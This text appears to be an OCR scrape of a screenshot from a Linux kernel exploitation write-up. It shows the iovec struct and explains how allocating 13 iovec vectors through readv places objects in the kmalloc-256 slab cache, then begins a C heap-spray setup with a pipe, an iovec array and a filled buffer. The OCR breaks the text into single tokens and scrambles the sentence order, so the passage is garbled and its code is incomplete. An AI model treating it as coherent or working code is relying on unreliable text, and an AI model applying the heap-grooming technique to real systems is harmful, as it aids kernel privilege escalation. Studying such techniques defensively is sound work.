
struct
iovec
{
void
__user
*
iov_base
;
/* BSD uses caddr_t (1
__kernel_size_t
iov_len
;
/* Must be size_t (10
};
The
minimun allocation
for
occurs with
iovec
or
(144) that
sizeof(struct iovec) * 9
16 * 9
will land at
(otherwise it is stored
kmalloc-192
in the stack). However I choose to allocate 13
vectors using
to make the object land in
readv
.
kmalloc-256
int
pipefd
[
2
];
pipe
(
pipefd
)
// [...]
struct
iovec
iov_read_buffers
[
13
]
=
{
0
};
char
read_buffer0
[
0x100
];
memset
(
read_buffer0
,
0x52
,
0x100
);